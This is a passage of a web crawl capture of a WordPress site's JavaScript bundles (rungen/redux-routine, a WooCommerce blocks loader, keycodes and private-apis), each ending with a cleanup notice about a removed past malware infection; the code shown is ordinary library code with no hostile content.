  for (var _len = arguments.length, args = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
    args[_key - 1] = arguments[_key];
  }

  return {
    type: _keys2.default.fork,
    iterator: iterator,
    args: args
  };
};

var join = exports.join = function join(task) {
  return {
    type: _keys2.default.join,
    task: task
  };
};

var race = exports.race = function race(competitors) {
  return {
    type: _keys2.default.race,
    competitors: competitors
  };
};

var delay = exports.delay = function delay(timeout) {
  return new Promise(function (resolve) {
    setTimeout(function () {
      return resolve(true);
    }, timeout);
  });
};

var invoke = exports.invoke = function invoke(func) {
  for (var _len2 = arguments.length, args = Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {
    args[_key2 - 1] = arguments[_key2];
  }

  return {
    type: _keys2.default.call,
    func: func,
    context: null,
    args: args
  };
};

var call = exports.call = function call(func, context) {
  for (var _len3 = arguments.length, args = Array(_len3 > 2 ? _len3 - 2 : 0), _key3 = 2; _key3 < _len3; _key3++) {
    args[_key3 - 2] = arguments[_key3];
  }

  return {
    type: _keys2.default.call,
    func: func,
    context: context,
    args: args
  };
};

var apply = exports.apply = function apply(func, context, args) {
  return {
    type: _keys2.default.call,
    func: func,
    context: context,
    args: args
  };
};

var cps = exports.cps = function cps(func) {
  for (var _len4 = arguments.length, args = Array(_len4 > 1 ? _len4 - 1 : 0), _key4 = 1; _key4 < _len4; _key4++) {
    args[_key4 - 1] = arguments[_key4];
  }

  return {
    type: _keys2.default.cps,
    func: func,
    args: args
  };
};

var subscribe = exports.subscribe = function subscribe(channel) {
  return {
    type: _keys2.default.subscribe,
    channel: channel
  };
};

var createChannel = exports.createChannel = function createChannel(callback) {
  var listeners = [];
  var subscribe = function subscribe(l) {
    listeners.push(l);
    return function () {
      return listeners.splice(listeners.indexOf(l), 1);
    };
  };
  var next = function next(val) {
    return listeners.forEach(function (l) {
      return l(val);
    });
  };
  callback(next);

  return {
    subscribe: subscribe
  };
};

/***/ }),

/***/ 4137:
/***/ ((__unused_webpack_module, exports) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
var keys = {
  all: Symbol('all'),
  error: Symbol('error'),
  fork: Symbol('fork'),
  join: Symbol('join'),
  race: Symbol('race'),
  call: Symbol('call'),
  cps: Symbol('cps'),
  subscribe: Symbol('subscribe')
};

exports["default"] = keys;

/***/ }),

/***/ 5136:
/***/ ((__unused_webpack_module, exports) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
var createDispatcher = function createDispatcher() {
  var listeners = [];

  return {
    subscribe: function subscribe(listener) {
      listeners.push(listener);
      return function () {
        listeners = listeners.filter(function (l) {
          return l !== listener;
        });
      };
    },
    dispatch: function dispatch(action) {
      listeners.slice().forEach(function (listener) {
        return listener(action);
      });
    }
  };
};

exports["default"] = createDispatcher;

/***/ }),

/***/ 5357:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.iterator = exports.array = exports.object = exports.error = exports.any = undefined;

var _is = __webpack_require__(6921);

var _is2 = _interopRequireDefault(_is);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var any = exports.any = function any(value, next, rungen, yieldNext) {
  yieldNext(value);
  return true;
};

var error = exports.error = function error(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.error(value)) return false;
  raiseNext(value.error);
  return true;
};

var object = exports.object = function object(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.all(value) || !_is2.default.obj(value.value)) return false;
  var result = {};
  var keys = Object.keys(value.value);
  var count = 0;
  var hasError = false;
  var gotResultSuccess = function gotResultSuccess(key, ret) {
    if (hasError) return;
    result[key] = ret;
    count++;
    if (count === keys.length) {
      yieldNext(result);
    }
  };

  var gotResultError = function gotResultError(key, error) {
    if (hasError) return;
    hasError = true;
    raiseNext(error);
  };

  keys.map(function (key) {
    rungen(value.value[key], function (ret) {
      return gotResultSuccess(key, ret);
    }, function (err) {
      return gotResultError(key, err);
    });
  });

  return true;
};

var array = exports.array = function array(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.all(value) || !_is2.default.array(value.value)) return false;
  var result = [];
  var count = 0;
  var hasError = false;
  var gotResultSuccess = function gotResultSuccess(key, ret) {
    if (hasError) return;
    result[key] = ret;
    count++;
    if (count === value.value.length) {
      yieldNext(result);
    }
  };

  var gotResultError = function gotResultError(key, error) {
    if (hasError) return;
    hasError = true;
    raiseNext(error);
  };

  value.value.map(function (v, key) {
    rungen(v, function (ret) {
      return gotResultSuccess(key, ret);
    }, function (err) {
      return gotResultError(key, err);
    });
  });

  return true;
};

var iterator = exports.iterator = function iterator(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.iterator(value)) return false;
  rungen(value, next, raiseNext);
  return true;
};

exports["default"] = [error, iterator, array, object, any];

/***/ }),

/***/ 6910:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.race = exports.join = exports.fork = exports.promise = undefined;

var _is = __webpack_require__(6921);

var _is2 = _interopRequireDefault(_is);

var _helpers = __webpack_require__(3524);

var _dispatcher = __webpack_require__(5136);

var _dispatcher2 = _interopRequireDefault(_dispatcher);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var promise = exports.promise = function promise(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.promise(value)) return false;
  value.then(next, raiseNext);
  return true;
};

var forkedTasks = new Map();
var fork = exports.fork = function fork(value, next, rungen) {
  if (!_is2.default.fork(value)) return false;
  var task = Symbol('fork');
  var dispatcher = (0, _dispatcher2.default)();
  forkedTasks.set(task, dispatcher);
  rungen(value.iterator.apply(null, value.args), function (result) {
    return dispatcher.dispatch(result);
  }, function (err) {
    return dispatcher.dispatch((0, _helpers.error)(err));
  });
  var unsubscribe = dispatcher.subscribe(function () {
    unsubscribe();
    forkedTasks.delete(task);
  });
  next(task);
  return true;
};

var join = exports.join = function join(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.join(value)) return false;
  var dispatcher = forkedTasks.get(value.task);
  if (!dispatcher) {
    raiseNext('join error : task not found');
  } else {
    (function () {
      var unsubscribe = dispatcher.subscribe(function (result) {
        unsubscribe();
        next(result);
      });
    })();
  }
  return true;
};

var race = exports.race = function race(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.race(value)) return false;
  var finished = false;
  var success = function success(result, k, v) {
    if (finished) return;
    finished = true;
    result[k] = v;
    next(result);
  };

  var fail = function fail(err) {
    if (finished) return;
    raiseNext(err);
  };
  if (_is2.default.array(value.competitors)) {
    (function () {
      var result = value.competitors.map(function () {
        return false;
      });
      value.competitors.forEach(function (competitor, index) {
        rungen(competitor, function (output) {
          return success(result, index, output);
        }, fail);
      });
    })();
  } else {
    (function () {
      var result = Object.keys(value.competitors).reduce(function (p, c) {
        p[c] = false;
        return p;
      }, {});
      Object.keys(value.competitors).forEach(function (index) {
        rungen(value.competitors[index], function (output) {
          return success(result, index, output);
        }, fail);
      });
    })();
  }
  return true;
};

var subscribe = function subscribe(value, next) {
  if (!_is2.default.subscribe(value)) return false;
  if (!_is2.default.channel(value.channel)) {
    throw new Error('the first argument of "subscribe" must be a valid channel');
  }
  var unsubscribe = value.channel.subscribe(function (ret) {
    unsubscribe && unsubscribe();
    next(ret);
  });

  return true;
};

exports["default"] = [promise, fork, join, race, subscribe];

/***/ }),

/***/ 6921:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol ? "symbol" : typeof obj; };

var _keys = __webpack_require__(4137);

var _keys2 = _interopRequireDefault(_keys);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var is = {
  obj: function obj(value) {
    return (typeof value === 'undefined' ? 'undefined' : _typeof(value)) === 'object' && !!value;
  },
  all: function all(value) {
    return is.obj(value) && value.type === _keys2.default.all;
  },
  error: function error(value) {
    return is.obj(value) && value.type === _keys2.default.error;
  },
  array: Array.isArray,
  func: function func(value) {
    return typeof value === 'function';
  },
  promise: function promise(value) {
    return value && is.func(value.then);
  },
  iterator: function iterator(value) {
    return value && is.func(value.next) && is.func(value.throw);
  },
  fork: function fork(value) {
    return is.obj(value) && value.type === _keys2.default.fork;
  },
  join: function join(value) {
    return is.obj(value) && value.type === _keys2.default.join;
  },
  race: function race(value) {
    return is.obj(value) && value.type === _keys2.default.race;
  },
  call: function call(value) {
    return is.obj(value) && value.type === _keys2.default.call;
  },
  cps: function cps(value) {
    return is.obj(value) && value.type === _keys2.default.cps;
  },
  subscribe: function subscribe(value) {
    return is.obj(value) && value.type === _keys2.default.subscribe;
  },
  channel: function channel(value) {
    return is.obj(value) && is.func(value.subscribe);
  }
};

exports["default"] = is;

/***/ }),

/***/ 8975:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.wrapControls = exports.asyncControls = exports.create = undefined;

var _helpers = __webpack_require__(3524);

Object.keys(_helpers).forEach(function (key) {
  if (key === "default") return;
  Object.defineProperty(exports, key, {
    enumerable: true,
    get: function get() {
      return _helpers[key];
    }
  });
});

var _create = __webpack_require__(9127);

var _create2 = _interopRequireDefault(_create);

var _async = __webpack_require__(6910);

var _async2 = _interopRequireDefault(_async);

var _wrap = __webpack_require__(3304);

var _wrap2 = _interopRequireDefault(_wrap);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

exports.create = _create2.default;
exports.asyncControls = _async2.default;
exports.wrapControls = _wrap2.default;

/***/ }),

/***/ 9127:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));

var _builtin = __webpack_require__(5357);

var _builtin2 = _interopRequireDefault(_builtin);

var _is = __webpack_require__(6921);

var _is2 = _interopRequireDefault(_is);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _toConsumableArray(arr) { if (Array.isArray(arr)) { for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) { arr2[i] = arr[i]; } return arr2; } else { return Array.from(arr); } }

var create = function create() {
  var userControls = arguments.length <= 0 || arguments[0] === undefined ? [] : arguments[0];

  var controls = [].concat(_toConsumableArray(userControls), _toConsumableArray(_builtin2.default));

  var runtime = function runtime(input) {
    var success = arguments.length <= 1 || arguments[1] === undefined ? function () {} : arguments[1];
    var error = arguments.length <= 2 || arguments[2] === undefined ? function () {} : arguments[2];

    var iterate = function iterate(gen) {
      var yieldValue = function yieldValue(isError) {
        return function (ret) {
          try {
            var _ref = isError ? gen.throw(ret) : gen.next(ret);

            var value = _ref.value;
            var done = _ref.done;

            if (done) return success(value);
            next(value);
          } catch (e) {
            return error(e);
          }
        };
      };

      var next = function next(ret) {
        controls.some(function (control) {
          return control(ret, next, runtime, yieldValue(false), yieldValue(true));
        });
      };

      yieldValue(false)();
    };

    var iterator = _is2.default.iterator(input) ? input : regeneratorRuntime.mark(function _callee() {
      return regeneratorRuntime.wrap(function _callee$(_context) {
        while (1) {
          switch (_context.prev = _context.next) {
            case 0:
              _context.next = 2;
              return input;

            case 2:
              return _context.abrupt('return', _context.sent);

            case 3:
            case 'end':
              return _context.stop();
          }
        }
      }, _callee, this);
    })();

    iterate(iterator, success, error);
  };

  return runtime;
};

exports["default"] = create;

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ createMiddleware)
});

;// ./node_modules/@wordpress/redux-routine/build-module/is-generator.js
function isGenerator(object) {
  return !!object && typeof object[Symbol.iterator] === "function" && typeof object.next === "function";
}


// EXTERNAL MODULE: ./node_modules/rungen/dist/index.js
var dist = __webpack_require__(8975);
;// ./node_modules/is-promise/index.mjs
function isPromise(obj) {
  return !!obj && (typeof obj === 'object' || typeof obj === 'function') && typeof obj.then === 'function';
}

;// ./node_modules/is-plain-object/dist/is-plain-object.mjs
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */

function isObject(o) {
  return Object.prototype.toString.call(o) === '[object Object]';
}

function isPlainObject(o) {
  var ctor,prot;

  if (isObject(o) === false) return false;

  // If has modified constructor
  ctor = o.constructor;
  if (ctor === undefined) return true;

  // If has modified prototype
  prot = ctor.prototype;
  if (isObject(prot) === false) return false;

  // If constructor does not have an Object-specific method
  if (prot.hasOwnProperty('isPrototypeOf') === false) {
    return false;
  }

  // Most likely a plain Object
  return true;
}



;// ./node_modules/@wordpress/redux-routine/build-module/is-action.js

function isAction(object) {
  return isPlainObject(object) && typeof object.type === "string";
}
function isActionOfType(object, expectedType) {
  return isAction(object) && object.type === expectedType;
}


;// ./node_modules/@wordpress/redux-routine/build-module/runtime.js



function createRuntime(controls = {}, dispatch) {
  const rungenControls = Object.entries(controls).map(
    ([actionType, control]) => (value, next, iterate, yieldNext, yieldError) => {
      if (!isActionOfType(value, actionType)) {
        return false;
      }
      const routine = control(value);
      if (isPromise(routine)) {
        routine.then(yieldNext, yieldError);
      } else {
        yieldNext(routine);
      }
      return true;
    }
  );
  const unhandledActionControl = (value, next) => {
    if (!isAction(value)) {
      return false;
    }
    dispatch(value);
    next();
    return true;
  };
  rungenControls.push(unhandledActionControl);
  const rungenRuntime = (0,dist.create)(rungenControls);
  return (action) => new Promise(
    (resolve, reject) => rungenRuntime(
      action,
      (result) => {
        if (isAction(result)) {
          dispatch(result);
        }
        resolve(result);
      },
      reject
    )
  );
}


;// ./node_modules/@wordpress/redux-routine/build-module/index.js


function createMiddleware(controls = {}) {
  return (store) => {
    const runtime = createRuntime(controls, store.dispatch);
    return (next) => (action) => {
      if (!isGenerator(action)) {
        return next(action);
      }
      return runtime(action);
    };
  };
}


(window.wp = window.wp || {}).reduxRoutine = __webpack_exports__["default"];
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d
body_size: 971
content:
var wc;(()=>{"use strict";var e,o,t,r={1609:e=>{e.exports=window.React},5795:e=>{e.exports=window.ReactDOM},790:e=>{e.exports=window.ReactJSXRuntime},2435:e=>{e.exports=window.wc.sanitize},7594:e=>{e.exports=window.wc.wcBlocksData},5703:e=>{e.exports=window.wc.wcSettings},3993:e=>{e.exports=window.wc.wcTypes},195:e=>{e.exports=window.wp.a11y},9491:e=>{e.exports=window.wp.compose},7143:e=>{e.exports=window.wp.data},4040:e=>{e.exports=window.wp.deprecated},6087:e=>{e.exports=window.wp.element},8537:e=>{e.exports=window.wp.htmlEntities},7723:e=>{e.exports=window.wp.i18n},692:e=>{e.exports=window.wp.notices},5573:e=>{e.exports=window.wp.primitives}},n={};function i(e){var o=n[e];if(void 0!==o)return o.exports;var t=n[e]={exports:{}};return r[e].call(t.exports,t,t.exports,i),t.exports}i.m=r,e=[],i.O=(o,t,r,n)=>{if(!t){var p=1/0;for(s=0;s<e.length;s++){for(var[t,r,n]=e[s],w=!0,a=0;a<t.length;a++)(!1&n||p>=n)&&Object.keys(i.O).every((e=>i.O[e](t[a])))?t.splice(a--,1):(w=!1,n<p&&(p=n));if(w){e.splice(s--,1);var c=r();void 0!==c&&(o=c)}}return o}n=n||0;for(var s=e.length;s>0&&e[s-1][2]>n;s--)e[s]=e[s-1];e[s]=[t,r,n]},i.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return i.d(o,{a:o}),o},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,i.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var n=Object.create(null);i.r(n);var p={};o=o||[null,t({}),t([]),t(t)];for(var w=2&r&&e;"object"==typeof w&&!~o.indexOf(w);w=t(w))Object.getOwnPropertyNames(w).forEach((o=>p[o]=()=>e[o]));return p.default=()=>e,i.d(n,p),n},i.d=(e,o)=>{for(var t in o)i.o(o,t)&&!i.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:o[t]})},i.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.j=981,(()=>{var e={981:0};i.O.j=o=>0===e[o];var o=(o,t)=>{var r,n,[p,w,a]=t,c=0;if(p.some((o=>0!==e[o]))){for(r in w)i.o(w,r)&&(i.m[r]=w[r]);if(a)var s=a(i)}for(o&&o(t);c<p.length;c++)n=p[c],i.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return i.O(s)},t=globalThis.webpackChunkwebpackWcBlocksCartCheckoutFrontendJsonp=globalThis.webpackChunkwebpackWcBlocksCartCheckoutFrontendJsonp||[];t.forEach(o.bind(null,0)),t.push=o.bind(null,t.push.bind(t))})();var p=i.O(void 0,[817,167],(()=>i(357)));p=i.O(p),(wc=void 0===wc?{}:wc).blocksComponents=p})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/keycodes.js?ver=0ae26254e495f9f44348
body_size: 2047
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  ALT: () => (/* binding */ ALT),
  BACKSPACE: () => (/* binding */ BACKSPACE),
  COMMAND: () => (/* binding */ COMMAND),
  CTRL: () => (/* binding */ CTRL),
  DELETE: () => (/* binding */ DELETE),
  DOWN: () => (/* binding */ DOWN),
  END: () => (/* binding */ END),
  ENTER: () => (/* binding */ ENTER),
  ESCAPE: () => (/* binding */ ESCAPE),
  F10: () => (/* binding */ F10),
  HOME: () => (/* binding */ HOME),
  LEFT: () => (/* binding */ LEFT),
  PAGEDOWN: () => (/* binding */ PAGEDOWN),
  PAGEUP: () => (/* binding */ PAGEUP),
  RIGHT: () => (/* binding */ RIGHT),
  SHIFT: () => (/* binding */ SHIFT),
  SPACE: () => (/* binding */ SPACE),
  TAB: () => (/* binding */ TAB),
  UP: () => (/* binding */ UP),
  ZERO: () => (/* binding */ ZERO),
  displayShortcut: () => (/* binding */ displayShortcut),
  displayShortcutList: () => (/* binding */ displayShortcutList),
  isAppleOS: () => (/* reexport */ isAppleOS),
  isKeyboardEvent: () => (/* binding */ isKeyboardEvent),
  modifiers: () => (/* binding */ modifiers),
  rawShortcut: () => (/* binding */ rawShortcut),
  shortcutAriaLabel: () => (/* binding */ shortcutAriaLabel)
});

;// external ["wp","i18n"]
const external_wp_i18n_namespaceObject = window["wp"]["i18n"];
;// ./node_modules/@wordpress/keycodes/build-module/platform.js
function isAppleOS(_window) {
  if (!_window) {
    if (typeof window === "undefined") {
      return false;
    }
    _window = window;
  }
  const { platform } = _window.navigator;
  return platform.indexOf("Mac") !== -1 || ["iPad", "iPhone"].includes(platform);
}


;// ./node_modules/@wordpress/keycodes/build-module/index.js


const BACKSPACE = 8;
const TAB = 9;
const ENTER = 13;
const ESCAPE = 27;
const SPACE = 32;
const PAGEUP = 33;
const PAGEDOWN = 34;
const END = 35;
const HOME = 36;
const LEFT = 37;
const UP = 38;
const RIGHT = 39;
const DOWN = 40;
const DELETE = 46;
const F10 = 121;
const ALT = "alt";
const CTRL = "ctrl";
const COMMAND = "meta";
const SHIFT = "shift";
const ZERO = 48;
function capitaliseFirstCharacter(string) {
  return string.length < 2 ? string.toUpperCase() : string.charAt(0).toUpperCase() + string.slice(1);
}
function mapValues(object, mapFn) {
  return Object.fromEntries(
    Object.entries(object).map(([key, value]) => [
      key,
      mapFn(value)
    ])
  );
}
const modifiers = {
  primary: (_isApple) => _isApple() ? [COMMAND] : [CTRL],
  primaryShift: (_isApple) => _isApple() ? [SHIFT, COMMAND] : [CTRL, SHIFT],
  primaryAlt: (_isApple) => _isApple() ? [ALT, COMMAND] : [CTRL, ALT],
  secondary: (_isApple) => _isApple() ? [SHIFT, ALT, COMMAND] : [CTRL, SHIFT, ALT],
  access: (_isApple) => _isApple() ? [CTRL, ALT] : [SHIFT, ALT],
  ctrl: () => [CTRL],
  alt: () => [ALT],
  ctrlShift: () => [CTRL, SHIFT],
  shift: () => [SHIFT],
  shiftAlt: () => [SHIFT, ALT],
  undefined: () => []
};
const rawShortcut = /* @__PURE__ */ mapValues(modifiers, (modifier) => {
  return (character, _isApple = isAppleOS) => {
    return [...modifier(_isApple), character.toLowerCase()].join(
      "+"
    );
  };
});
const displayShortcutList = /* @__PURE__ */ mapValues(
  modifiers,
  (modifier) => {
    return (character, _isApple = isAppleOS) => {
      const isApple = _isApple();
      const replacementKeyMap = {
        [ALT]: isApple ? "\u2325" : "Alt",
        [CTRL]: isApple ? "\u2303" : "Ctrl",
        // Make sure ⌃ is the U+2303 UP ARROWHEAD unicode character and not the caret character.
        [COMMAND]: "\u2318",
        [SHIFT]: isApple ? "\u21E7" : "Shift"
      };
      const modifierKeys = modifier(_isApple).reduce(
        (accumulator, key) => {
          const replacementKey = replacementKeyMap[key] ?? key;
          if (isApple) {
            return [...accumulator, replacementKey];
          }
          return [...accumulator, replacementKey, "+"];
        },
        []
      );
      return [
        ...modifierKeys,
        capitaliseFirstCharacter(character)
      ];
    };
  }
);
const displayShortcut = /* @__PURE__ */ mapValues(
  displayShortcutList,
  (shortcutList) => {
    return (character, _isApple = isAppleOS) => shortcutList(character, _isApple).join("");
  }
);
const shortcutAriaLabel = /* @__PURE__ */ mapValues(modifiers, (modifier) => {
  return (character, _isApple = isAppleOS) => {
    const isApple = _isApple();
    const replacementKeyMap = {
      [SHIFT]: "Shift",
      [COMMAND]: isApple ? "Command" : "Control",
      [CTRL]: "Control",
      [ALT]: isApple ? "Option" : "Alt",
      /* translators: comma as in the character ',' */
      ",": (0,external_wp_i18n_namespaceObject.__)("Comma"),
      /* translators: period as in the character '.' */
      ".": (0,external_wp_i18n_namespaceObject.__)("Period"),
      /* translators: backtick as in the character '`' */
      "`": (0,external_wp_i18n_namespaceObject.__)("Backtick"),
      /* translators: tilde as in the character '~' */
      "~": (0,external_wp_i18n_namespaceObject.__)("Tilde")
    };
    return [...modifier(_isApple), character].map(
      (key) => capitaliseFirstCharacter(replacementKeyMap[key] ?? key)
    ).join(isApple ? " " : " + ");
  };
});
function getEventModifiers(event) {
  return [ALT, CTRL, COMMAND, SHIFT].filter(
    (key) => event[`${key}Key`]
  );
}
const isKeyboardEvent = /* @__PURE__ */ mapValues(modifiers, (getModifiers) => {
  return (event, character, _isApple = isAppleOS) => {
    const mods = getModifiers(_isApple);
    const eventMods = getEventModifiers(event);
    const replacementWithShiftKeyMap = {
      Comma: ",",
      Backslash: "\\",
      // Windows returns `\` for both IntlRo and IntlYen.
      IntlRo: "\\",
      IntlYen: "\\"
    };
    const modsDiff = mods.filter(
      (mod) => !eventMods.includes(mod)
    );
    const eventModsDiff = eventMods.filter(
      (mod) => !mods.includes(mod)
    );
    if (modsDiff.length > 0 || eventModsDiff.length > 0) {
      return false;
    }
    let key = event.key.toLowerCase();
    if (!character) {
      return mods.includes(key);
    }
    if (event.altKey && character.length === 1) {
      key = String.fromCharCode(event.keyCode).toLowerCase();
    }
    if (event.shiftKey && character.length === 1 && replacementWithShiftKeyMap[event.code]) {
      key = replacementWithShiftKeyMap[event.code];
    }
    if (character === "del") {
      character = "delete";
    }
    return key === character.toLowerCase();
  };
});


(window.wp = window.wp || {}).keycodes = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/private-apis.js?ver=d7d926d9becc3eef5e24
body_size: 1246
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  __dangerousOptInToUnstableAPIsOnlyForCoreModules: () => (/* reexport */ __dangerousOptInToUnstableAPIsOnlyForCoreModules)
});

;// ./node_modules/@wordpress/private-apis/build-module/implementation.js
const CORE_MODULES_USING_PRIVATE_APIS = [
  "@wordpress/block-directory",
  "@wordpress/block-editor",
  "@wordpress/block-library",
  "@wordpress/blocks",
  "@wordpress/commands",
  "@wordpress/components",
  "@wordpress/core-commands",
  "@wordpress/core-data",
  "@wordpress/customize-widgets",
  "@wordpress/data",
  "@wordpress/edit-post",
  "@wordpress/edit-site",
  "@wordpress/edit-widgets",
  "@wordpress/editor",
  "@wordpress/format-library",
  "@wordpress/patterns",
  "@wordpress/preferences",
  "@wordpress/reusable-blocks",
  "@wordpress/router",
  "@wordpress/sync",
  "@wordpress/dataviews",
  "@wordpress/fields",
  "@wordpress/media-utils",
  "@wordpress/upload-media"
];
const registeredPrivateApis = [];
const requiredConsent = "I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.";
const allowReRegistration =  true ? false : 0;
const __dangerousOptInToUnstableAPIsOnlyForCoreModules = (consent, moduleName) => {
  if (!CORE_MODULES_USING_PRIVATE_APIS.includes(moduleName)) {
    throw new Error(
